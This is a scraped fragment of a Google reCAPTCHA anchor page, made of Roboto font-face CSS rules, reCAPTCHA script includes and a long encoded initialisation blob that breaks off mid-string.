  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hGfklbJRZDsFNNz8mVZNCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hGfklbJRZDsFNNz8mVZNCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hGfklbJRZDsFNNz8mVZNCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvMOfU8Kww5HDjDVFVWDCiUMewp9Iw7HClW99eghjwrrCgDsSTmwlAcOaHcOnw5kEw57DhgjDnlxVw7/DvDU3w4XCuxEEPcOswq9Cw4DDucOew5zCosKqJcOqw4fDoEMfw5Fsw6p8DsKyHsKAwpA9XsOTwooBwpQBSMO/w4Y4Fw7Dk8OOwp8pw4wiTMKHC8OIwrrCmMOYWR1CWD/CuT7CpzbDnMKxWMO9wp7CusO1BAIlNw/[base64]/CtgPCsMOJwq0WdcKTLS/CgcO0NMKvY8KHwqrCoz7CjMKGdMKaPWw1w6DDjsKiw44SJMKQw4fCtS3DvMKWM8Kiw4psw73ClMOcwrzClR4cw5Qow6/Dg8O6NMKPw6zCv8KucMOfKAJzw4xZwpxjwpXDiDTCjMOGNz0tw5LDmcKqZDALw4DCrMOfw4Aqwr/Dk8OGw4zDpmd6e2jChBcAwpfDlMOiEQrCtcOORcKWHMOmwrrDpQF3wrjCuVw2HWDDucO0eW9TdR9/wrNBw5NWGsKWesKbdTsIIyDDqMKGdz0zwoErw5F0HMOAUEM8wrTDrTxAw6jCgWJUwovCusKTZC9MT2cjNR0VwrPDgMO+wrZkwpjDiUbDuMKIJMKXI1PDj8KOWcK6wobCiBDChcOKQ8KGXH/CqQbDgMOsJBDCijvDs8Ktf8KtJ1gvflZ6HGnCgMK+w5UwwqV2PhFrw4XCq8KKw4bDnMKgw4PCgiQZOcOBBC3DgAZ0w7vCgcOPQ8O5wqfDqTHDpcKRwqRwJcKlwqfDksOneSgfe8KUw6/CgkMYbXxQw4zDgsKgw50IcRbCm8Kvw6nDhMK2wrXCiggGw6tow7/DtwzDvMOVcm9FAkUFw6t4VcKvw5tJbmzDo8KqwpfDjl4oJcKyKMK/w4E6w6hhPcKPGUzDrDAfT8OLwo11wrsmb0JOwpwURX3CjWPDssK0w6BnScKPZUHDiMOCw6/[base64]/[base64]/DlVIMEsOSw4Zgw6FKGg96w58SwqfDlMO9w4jDlUA8PcK/w4nCq1xgwpXDv8OUdMOvT3HCnSnCjyPDt8KpDUnDosO9K8Ovw6x/DlEcUTLDvcOnADXDiGcVLHFwHFTDq03Dg8K3AMOTJcKVc1PDojXCqBPDrEldwoAKWsOEYMO6wrTCnGcOVjLCi8KrM3NUw5Zvwqkuw5JjZTwlw6k8LlbCvwzCpkNKwoDCiMKMwpxnw7zDrMO9VFE3U8KGacO+wqNkdsOsw4dAKn84wrLCni0/GcOHWsK4G8OowqELccKMworCpQMiBgFKdsKiAsKJw5MlH2/[base64]/[base64]/CsMKZYcK7CRR8bABkMcKowoPCj3nCiMOzJ8O4w4DCoBrDqMOUwpQIwrgqw7kPJcKBMH7DlMKtw6fCrMOew7Ucw5J4LxvCi24YR8OCw67CsHrDscO/WcOjLcKlw4p+w7/DsQnDjXIHRsKAecOpMUpJJMK6VMOCwrw0acOIQHfDpMKlw6HDgsKTZXnDqG4eb8KMG3/DusOJw5Yew5hdIyIERMK5esKQw6TCpMKRw7bCncOiwo/CknTDsMKcwqBdHh/Ct0zCscKbT8OGw7jClyFtw4PDlB42wprDpA/DriVkfcO+wpAMw4R2w4LDvcOXw5HCp3N7fCLDj8ONX0ZQWMOYw603P0fCi8ONwpTCthhXw40QZ38xwrcsw5/Cn8Kuwp8BwqbCgcOEw7ZNwp4jw6BvMk/Dpj5tIQNhw7E5fFN2G8KdwpXDkSJUUlEXwq/[base64]/w4IqwqZAGybDrkM6JsKZw5FWwoLCocK2X8One8KEwpnDjMOeekZQw4rDtcKLw6Zrw7HCjXPCt8O3w5Nhwq9Gw5bDtMOjw7M2bDrCqDw9wqQVw6rCq8OqwpY8A11HwqFEw7TCuCjCt8Ohw7I9wrpzwpkDSMOhwrXCrXdjwoQ/ZWwSw5rCu3vCqw5vw6w+w4nDmUbCrwTChsO/[base64]/CiBfCqzZ9BxpXIVDCvcOYNcOCdcOAw5DCvT/DjcOCO8KZw5NHU8KmZXfCusO9HktLbsO2MmPCu8OhGTPCocKDw53Ds8O6H8KZOsK9UH8iRy7DqcKwZS3Dm8K3wrzCocOuD33CqiULVsKvNQbDpMOHw44zcsKaw5B5UMOcMsKhwqvCpsKUwr/[base64]/K8O4wqtNTShhL8OCwpTDjzTDmwYVBcK/[base64]/CvMOBYMOUwrRfw5sUwqXCiitUPXnDqTPCncOww4TDkAbCt3xpeV88TcO0wodUwq/DncKTwqTDuVXChQkvwq0XdcKewr7DhsKPw67ChBkowrJkLsOUwo/CtMOialw5woIgBMKwY8O/w5wYfyLDvmgRw6nCtcOXf3klY3PCt8KYO8O5wrHDucKBHsKOw4EgFcOrYTvDs1bDkMKNTcO0w7/[base64]/[base64]/w58rwrPCtkx5WQAJwpwTw5UMDWZSasOXw7dyUFLCp2rCnSITwqLDuMOUw5tKw6/CmywVw4/CrsK7OcOAGDhmYQ0ywq/DvjvDnSphQxPDlcOdZcKow6sUw59RF8KAwpjDsl3DuhlhwpMfSMOSAcKBw4rCkHp8wotDRAvDmcKXw5TDlRnDgcO0wrp1w4YRH1nCjTA4TQzDjXXCtsKWLcOpAcKlwo/CqcOEwpIrLMOuwpwPSWvDqMK9HTTChD8ED0DDjcOSw6vDgsOSwrVSwq7Cr8ODw59jw6N1w4xOw5DCuARqw78uwr9Rw7FMecK1L8OSMsK/w4o7KMKnwqMmXsO7w6I2wqxKwpkBw4vCncOBBsK4w6zCijQNwqF1w5cWYwoow6rDssOvwqXDtRnCh8OSZ8KYw4keNsOewrpybGzClcOPwo3CpRjCqcKxAcKMwpTDg1nCg8K/woh1woDDjR15QRctTMOYw68xw5HCtcO6VMKewpPCrcKbwpvCq8OXCXg6esK4BsKhfl0nFFnCgS1Jw4MyVk/DrcKlFMOqTMK0wrkBwqjCtz9Zw4bClsK+fMO+cA7DrMKswo54cQDCr8KsWU5IwqQVVcO3w7k7w5fCtAfCii/ChxrDhMOgEcKCwqfCsDXDkcKNwpfDllpgFMK5FcKiw4vDsWbDrMKDScKfw5jDisKRPV55wrDCjmTCtjrDq3d/f8OabmldYsKzw5XCi8KlZgLChDLDizbChcOlw7howr0yecOAw5rDnMOTw5UDwrM0GsOxBRttwpciZV7DvsOcSsKhw7vCjWRMMijDjwfDjsK6w4TCosOnwofDsW0OwoHDjkjCo8Ozw6sewojCoRtUeMKqPsKdw4/CqsODBS3CtjROw7DCkMKXwqFXw77Cl3/DiMKgRnRBLBAgdTQmQsKzw5fCsAFta8O/[base64]/Dgkcww4/[base64]/DmgvDvV/Cg0LCg3/ChmfDp8KxMQYTw451w4wFDMKFN8KhOCUJGxzCnRzDthfDjirDrWvDi8O2wrpSwrvChcK8E1HDrT/Cm8KYODHCm1vDvcKWw7cbJcK6EFIyw6vCj2DDjiTDo8KgUcOOwqrDuzc9c2XCvg/CgWXDig4CfHTCtcOPwpwMw4rDisOoThHCo2Z7FkXClcKhw5jCuRHDmcO9GVTDlsOEMyNtw5NUwonCosKeRR/CtcODOUwGR8KHYi/[base64]/w4fDtMOxw40yNhM8LTcKwpzDoWHCryAWBsKNEybDscKqdgrCuETDncKibEd/[base64]/CgQrDqHcDw5zDrU5nw51Qd0d6w4DCv8OcEXrCqMKnD8OLMMKoScOgwr7CrUDCiMOgHcO8LBnDiSrCisK5w6bCg0o1dsOawpgoCytKbmjCv24/[base64]/w6zCqhxqw4rCt0FLN0/ChzcXQGjDhx8mw5PCuMOJEMOVwo/[base64]/EsKVwrnCrA3DnjhTRwjCi8KbUDfDp8OKw5jCg8KEUyrDg8O8fS9GelLDoGgYw7bCvcKoScOJV8Oaw5vDhSvCrE9dw6/DjcKmAgfCv0E8Z0XCmG4LUyVjaSvCkUZcw4cWwowJailFwoN3dMKYfcKRMcO6w6jCssKhwo3Cj0zCo2FDw5tUwq8dGwHCvH/ComsBDcOqw4MGVn7CjsO9P8KvDsKlUMKoMMOXw5jDh3LCjV/DpXNKI8KxasOlN8Omw4dWKR8xw5pOYTBmRcOgeB5DIMKuXEEfw7zCoRIHai1wbcOMwp8RFXfCjsO1VcOcw7LDrE4QMsOIwoscVcO9ZTp2woERXArDoMKLb8O4wrzCkWTCpC9+wrtdTsOqwpfCiWMCbsOHwoQ1AcOowqkFw7DDj8KqSgLCi8O/bnnDgBQZw5UfRsK2TsObMcOywq5rw5fDrj1Fw75pwpoEw5h0w59qRMKUA3Nuwq9swopcLQLCrMOtwqvCpBE8wr96W8O6w5LDvsKIXS9Sw4DCq1/ChinDrMKyfS8RwrXDsUsQw7nDtDxVR2/DisObwp8ewqPCjMOQwqkWwoADX8KJw5jClGnCnMOXwozCm8OdwpVtw7YKCh/DnU1nwpdCw4RtBFvCkiArXMO2RAsteAvDmMOPwp3Cg3HCuMO3w4NeXsKMCMK+wq41w5vDhMKiQsKVw7kMw6Ezw7pnK1HDjiFGwpAtwpUbw6DDrsKiAcO8wofDrho/w6h/YMKiWRHCtRRTw4MdOlkuw7vCp0UWcMKXbcOJX8K0EMKtRHzCrE7DrMKYHMOOBhPCqlTDtcKQDMOhw5V/c8Kha8K8w7fCu8OawpA9acOswrjDo2fCvsOuwrjChsOgNhcuESTCiH/DmzBQPsOORCXDksKDw4kUDCsLwpbCnMKNJWnCsnBZwrbCkk0ZKcKQdcO7wpNRwoRvEzgQwpPDvSPCvsK8W2ECRkYwZF3CtMO+DznDnW/CqmM6FcO0w6vDmMKKGl45w6wZwqTDtmsnTB3Ckhcbw5xIw6xAK38nEcKtwrDCu8KEw4Bmw7bCtMORGBnCkMK+wpxsw4bDjHfCl8OaRRDCmcK7wqBLw7Qvw4/CksK7woAYw7XCgUPDucK2wpJKLEjCqMKdPGrDuFxsWWXCicKpG8O4AMK+w41zXcOFw5RUSDR/fjfDsgh3O0sGw7VaD0oBVmcaVDhmw4AYw4pSwoRrwqjDo2kcw64Lw5VfecOLw6crBMKzG8Oiw74qw6ZReAlWwqJiJsKyw6hcw7/Dlklow4ZAZsKuIQdbwoLDrcOobcOlw78TcR9YHMKtEQzDiBN9w63DoMOBN3fCuzfCt8OPG8K3V8K+H8OjwojCmFg6wqQaw6LDjXDCnMOECMOZw4/DkMO9w6RVwqsHw6wVCBvChMKwNcKsGcOgdl7DoVLCosK/w7LDqBg/wqtcw7PDicOrwrNQwoPCkcKueMKxdMKPPsKHTlzCm39yworDr0dzVm7CkcOuWiV/IcOGJMKkw6MyS1vCl8OxPsOJL2rDv1vChcK7w6TCll54woEOwpd1w4vDhgLDscKXDhE5wrciwonDvcKjwoLCjsOOwot2wp7DrMKCw4bDg8KzwpXCuCzCh2JsLjM3wq/Dl8KYw6g2VAcwQALCnwEgasOsw5Ikw7/DtMK+w4XDn8Olw5hEw4EuHsObwrBFw4JdA8K3wpTCmCfDisOXwpPCtsKcIMKLfsKMwo5bP8KURcOzASbChMKWw5XDig7CnMKowpU/w6bCq8OMwpjCkXQtwoXDpsO/A8O+aMO7JcOUP8O1w61LwrPCnMOZw43CjcOKw53Dj8OFSsKmw60jw74tOsKLwrBywonDgDxcHVxTwqNWwrRKUQx/[base64]/Du8OJDMO2wqTCscK7acKgKhMRXTHDlsO6T8K+RV1Ww5TDmREZJ8OsLwhJw4rDjMOSTHnCpMKzw5A0BMKTb8Owwo9Ow7M8QsOMw509CwBHSjVxb3/Dl8KgEcKnPlbDs8OoDsKLQ3Apw4PCo8OGacOzeSvDm8Orw4YaJcKhw7Zbw6o5UiZDJMOkKGTCvQHCpMO5OcOpDgvCv8OuwqBNwo8sw63DlcOOwrrDgV4Dw5Q2wqk4L8KrKMOhHjwoKMK+w4fCkCdzbmfDpsOpQhN8IcOFdB4zwpVXV0XDv8KCJ8K9QS/DlGfCuFscN8O1wpYHUlUwOljDtMO8HWjCosOFwrhfBMKmwozDs8OVUsOkZcK3wqTCh8KZwozDqSpvw6HCjMOUGcKfQcKAIsKnLmXDik7DqMKVSsOXWBpewpg6w6nDvBTDtlVMHsKmPT3CikILw7kpHRvCuj7CkWrDkmrDjMOGwqnDp8OLwpXDuX/DqU7CkMOUwphaOsKvw70cw4HCjmdXwqlvAzTDnlrDo8KJwr4jE2bCsnTDrcKbSm/[base64]/[base64]/DrMK4wpvDpC/DhUrCvmDCt8KjwoMtMhbDgxDCqTnCjcOVP8OYw6ogwoUDGMK/bHBtw6FHTB56wofCisK+KcOREQDDj2jCs8OrwoTCkzARwpHDhVLDvXQtBRbDp1o6cjXDncOEKsKKw686w5dEw78rPBFRU1jCh8KJwrDCmGJgwqfCpDvDuD/Dh8KOw6EIAW0mcMKrw6XDrsOSScOAw4ETwrUIw4QCLMO1wp04w58JwoRbAsOIGj9xQcKvw51ow73DrMOHwqAsw6PDojXDgTHCksO2BENBAMOCb8KtJ2oRw7hEwo5Sw5IqwqMvwrzDqRzDhsONG8Kfw5NBwpXCpsKYW8K0w43DsSZHTirDpz/Cm8K/BsKJK8O+ZS5Dw4ZCw4/DhGgqwpnDkltbVsOXZVLCt8ONCcKNfX5HS8Kbw5E9wqIfw6HDgUHCghtVwocxTFrDncOHw5LDrcOxwo0LZ3ldw4Uww4/DlsKKw5N4w7E1w5TDn3Y0w70xw5VSw4Zjw5Ufw7nDm8KDXGnDonlNwr0sfywdw5jCoMOlQMOrHTjDscOScMOHwq3Ch8OpAcOywpfCicOEwrA7w7gvEsO9w4MlwpRcFENsRUhcPcKAbG/[base64]/[base64]/CscOCckHDjx87wpxuwoxGwrI/[base64]/DqhHDvirCs1JqbHl+Y24qw6JeVcK8fcK6w7wGck/CvcOHw6PDkBXCrcKPdgVJEGnDoMKSwqoiw7o1wozDnmdNVMKJE8KYSk7CsXEpwr7DkMO2woQswrhCcsOCw6pdwo8Gwr8ZC8Kfw7/[base64]/w6gQL0bDpcOdw4jCtcOew64hwplzRRLDizDCryHCj8OcwozDnjENK8KiwrLDnyN/NjbChT0bwohOM8KpanRqcVvDj2piw4NZwrTDngbDgEY+woRANTPCsX7CiMOZwr5CbWDDgsKawrDCmcO4w5UgfMO/[base64]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[base64]/[base64]/wqrCnyYNw6bCogVFPlvDjhrDnz/CusO/w7vDicOFTVbDsi3DssOYKwVFw7nCglFkw6g6YsK8bcKybjQnwol9LcOGF0A7wqY9w53DjMK2IsOKVivCmyrCvX/[base64]/Th5WNmvDuMOeX8KHR1ERfUDDtsOIB0l3NkgWwqNIwpBbI8Ouw5lNw7XDl3o6TG/DqcKHw5sKwpM8CDEKw4HDnMKbKMKHdwrDpcOdw7TCjcOxw6PCgsK+w7rDvwbDrsOIwr4vwqbDlMKOJ3HDtQBXcsO7wqfDgsObwp0Zw4NjVsOLw4xRHcOwecOZwpPDvBsHwoHDo8O+bMKBwplJJUYYwrpBw6vDvcOfw7/DphDCmsO/[base64]/w6jCmMO5JEXDhcOBWTvDmMKQfhzDt8KaX3XDhDg8EMKWGcODwrnCtsOfwqnCpFnDiMKiwr5+X8K/wqdqwqHCslXDrC7Dn8KzOQjCsibCk8OvChfDi8Kjw5LCglkZOcOqfFLDg8KIXsKOSsKYw5dDw4J4worDjMKMwpzCjsOJw5l9woTDisOxwqnDtHjDogNoBgdDZyl7w5laP8K5wox9wqTDqXkOFSrDkHsiw4A0wq1Pw6vDnRDCp38Lw6/CsEVmwoPDmDzDoGpfw7UGw6cDw45KTVrCgsKGR8OMwpnCscOFwqJVwoZNdDIJUzcxa1HCtD8dWcOLw6rCuwcjFybDnjM8aMKsw6/[base64]/CgQddwoUnHCfDlsOWQsOGIMK0ecKJw5XDhVwKw5zDu8KywqAVw5HClxzDkcOvS8OawrsowrDCty/DhkwKXk3CmsKnw79mdm3CgD7Ds8KHcmXDpAQPYhXDqCrChsOJw7oDH29BNcKqw5zCkzUBwrfCoMObwqkDwqVbwpIvwpQlacK3wp/DjsKEwrEhHldma8OML0PCrMK5FMKqw7Iww5YLwr1TR3QYwpPCh8Oxw5LDp3wvw5xZwrl1w6AuwpTCq1vCohXDq8K5QhPChMOMVVvCiMKFOkPDqMOVQV92QnN7wpPDghgbw44Jw4Zwwpwlw5xOYw/Cs2NOOcKbw6fCosOlfMKqFjLDol0/w5sgwovDrsOYZ0dhw43DjsKoYk3Dn8KSw67Cs17DisKWw4QJbcKNw4hEeDvDgsKswobDshnCvzDDtcOmPGLCpMOScCXDusO5w61mwobCpnsFwpzDs3PCowLDicOrw5TDsUAawr/DjcKYwqHDsUjCnMKOw7LDhMO6d8KLHwYVHcOdcElfE2wKw6hEw6/DujXCnHrDpMO1FCHDpBHCmMOhA8Kkw5bCmsOXw7MWw6nDgAvCmXpgFX8Tw7jCkULDlMOIw7/Ci8KlecObw7gWMiZNwpgoGlxbPyl1OsOxI0/CocKWdT4Nwo4Tw6XDrsKTVcKfQTbCkRZ2w60TDH7Cm1YmdcObwoHDj2/Clnl7f8O7bihywonDi0ABw5cyVMKtwqnCgcONf8Ozwp/DhE7DgDNGw6dnw4/DgcKxwoI5B8Ksw5PCksKPw4AUe8KbC8KldkfCrj3ChsK+w5JREcOKbsK/w4YTC8KjwojCuXguw7vDtn/DgQsBHyFKwrIbT8KUw4TDj1bDv8Knwo7DrygDJ8OeQcK7O0PDozXCjD82IgvDpF50a8OBV1LDlcOlwp1cOn3CokLDgwbCtMOzLsKGF8Ktw6TDrMOEw7YzPhljwpvCk8KYG8K/ckV6w7BAwrLDpAIjwrjDhcK3wq3CkMOIw4MoUnZZFcOkScKSw6nDvsKTUCbCncKrw5g/KMKwwq9gwqsiw4/CmsKKH8OpfD5aWMKLNALCs8KxBFlXwpZIwp5acMODe8KqP0lTw7lAwr/CscK0V3DDgcKPwrnDtlIhAMOCQ3UcOcONMTTCkMO1RcKOeMKBEFrCnSLCi8K/ZHMhSA9Uwp08bA5Yw7bCgSjCuA7ClBLCsjZ9H8OzHXYGw7tywojCv8KGw4bDmMKqSj1Jwq7CpChXw5kxRTgHVTvChj7Djn3CtMONwoIaw4LDlcOzwqBcOzUZU8Kiw5/DiSrDkUjCncOfNcKswo3CjXbClcKiPsKVw6AVAQAKUsOdwrtKGkzDhMOYDcODw4TDvmpubArDvmQOwoxbwq/DnkzChmdFwoHDnMOjw5MJwovCrlslD8OdTm4BwrN4GcKAXivDgMKmeC/[base64]/DlTbChxjCqGjClcOIwobDssKQOMO+w7xOFcOow5cUwrlxaMOuFnPDizAiwqbDgsKjw7bDrU/Dk1PCtxNybcK1IsKGITX